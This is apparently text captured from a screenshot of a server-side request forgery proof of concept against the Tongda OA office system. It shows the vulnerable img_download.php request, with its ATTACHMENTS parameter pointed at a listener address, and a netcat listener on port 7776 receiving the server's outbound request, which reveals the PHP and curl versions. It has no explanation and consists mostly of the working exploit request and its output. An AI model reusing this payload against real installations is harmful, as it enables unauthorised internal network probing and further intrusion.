 TD localhost/general/approve_cer
新标签页
localhost/pda/workflow/img_download.php?PLATFORM=dd&ATTACHMENTS=http://10.19.62.99:7776/
应用 Gmail YouTube
Go
在 Google 上搜索，或者输入
TD
iP地址查询 通达OA网络... 揭阳
⌥⌘1 java (java) ⌘1 nc (nc) ⌘2
16% 11 GB 24 kB↓ 44 kB↑
p2hm1n ~/Desktop/test nc -lvvp 7776
Listening on any address 7776
Connection from 10.19.62.99:54465
GET / HTTP/1.1
Host: 10.19.62.99:7776
User-Agent: PHP-Curl-Class/3.6.6 (+https://github.com/php-curl-class/php-curl-class) PHP/5.4.45 curl/7.42.1
Accept: */*